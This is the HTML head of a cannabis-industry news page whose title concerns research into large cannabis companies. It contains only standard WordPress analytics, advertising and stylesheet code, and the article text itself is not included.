

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/researchers-explore-motivations-for-large-cannabis-companies/
body_size: 38181
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Researchers Explore Motivations For Large Cannabis Companies &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://app1.mirabelanalytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="14900" data-token="87497e258f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Researchers Explore Motivations For Large Cannabis Companies Comments Feed" href="https://cannatechtoday.com/researchers-explore-motivations-for-large-cannabis-companies/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/researchers-explore-motivations-for-large-cannabis-companies\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1586877525' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
